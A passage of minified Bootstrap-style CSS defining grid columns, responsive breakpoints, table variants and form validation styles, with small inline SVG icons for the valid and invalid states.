(min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-.9375rem;margin-left:-.9375rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:.9375rem;padding-left:.9375rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1900px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:.9375rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:2559.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5625rem;padding-bottom:.5625rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.3125rem;padding-bottom:.3125rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-.3125rem;margin-left:-.3125rem}.form-row>.col,.form-row>[class*=col-]{padding-right:.3125rem;padding-left:.3125rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated 